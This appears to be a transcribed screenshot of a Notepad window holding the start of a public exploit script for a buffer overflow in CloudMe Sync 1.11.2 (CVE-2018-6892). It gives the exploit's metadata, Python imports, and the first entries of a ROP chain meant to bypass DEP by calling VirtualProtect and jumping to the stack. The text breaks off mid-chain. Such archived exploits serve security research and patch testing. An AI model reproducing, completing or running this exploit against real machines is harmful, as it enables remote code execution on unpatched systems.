 EXPLOIT
46250 - Notepad
File Edit Format View Help
# Exploit Title: CloudMe Sync v1.11.2 Buffer Overflow - WoW64 - (DEP Bypass)
# Date: 24.01.2019
# Exploit Author: Matteo Malvica
# Vendor Homepage:https://www.cloudme.com/en
# Software: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Category: Remote
# Contact:https://twitter.com/matteomalvica
# Version: CloudMe Sync 1.11.2
# Tested on: Windows 7 SP1 x64
# CVE-2018-6892
# Ported to WoW64 from https://www.exploit-db.com/exploits/46218
import socket
import struct
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x61ba8b5e, # POP EAX # RETN [Qt5Gui.dll]
0x690398a8, # ptr to &VirtualProtect() [IAT Qt5Core.dll]
0x61bdd7f5, # MOV EAX,DWORD PTR DS:[EAX] # RETN [Qt5Gui.dll]
0x68aef542, # XCHG EAX,ESI # RETN [Qt5Core.dll]
0x68bfe66b, # POP EBP # RETN [Qt5Core.dll]
0x68f82223, # & jmp esp [Qt5Core.dll]
Ln 1, Col 1 100% Windows (CRLF) UTF-8